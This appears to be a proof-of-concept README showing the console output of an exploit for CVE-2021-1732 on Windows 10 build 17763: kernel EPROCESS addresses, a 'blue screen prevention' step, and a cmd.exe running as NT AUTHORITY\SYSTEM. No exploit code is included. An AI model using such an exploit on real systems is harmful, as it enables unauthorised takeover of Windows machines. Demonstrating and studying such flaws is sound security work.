 C:\Users\Administrator\Desktop\CVE-2021-1732_Exploit.exe
Example CVE-2021-1732 Exp working in windows 10 1809(17763).
Current system version:
MajorVer:10 MinorVer:0 BuildNumber:17763
请按任意键继续. . .
Search kernel mapping desktop heap points to hWnd: 0000000000060588
Get current kernel eprocess: ffffb18885753300
System kernel eprocess: ffffb1888027a040
Recovery bug prevent blue screen.
CVE-2021-1732 Exploit success, system permission
请按任意键继续. . .
smss.exe NT AUTHORITY\SYSTEM
Memory Compression NT AUTHORITY\SYSTEM
csrss.exe NT AUTHORITY\SYSTEM
wininit.exe NT AUTHORITY\SYSTEM
csrss.exe NT AUTHORITY\SYSTEM 0.02
winlogon.exe NT AUTHORITY\SYSTEM
fontdrvhost.exe Font Driver Host\UMFD-1
dwm.exe Window Manager\DWM-1 0.04
explorer.exe FFR3R6J2FJS3550\Administrator 0.02
SecurityHealthSystray.exe FFR3R6J2FJS3550\Administrator
vm3dservice.exe FFR3R6J2FJS3550\Administrator
vm vmtoolsd.exe FFR3R6J2FJS3550\Administrator 0.02
OneDrive.exe FFR3R6J2FJS3550\Administrator
procexp64.exe FFR3R6J2FJS3550\Administrator 0.39
CVE-2021-1732_Exploit.exe FFR3R6J2FJS3550\Administrator
conhost.exe FFR3R6J2FJS3550\Administrator
cmd.exe NT AUTHORITY\SYSTEM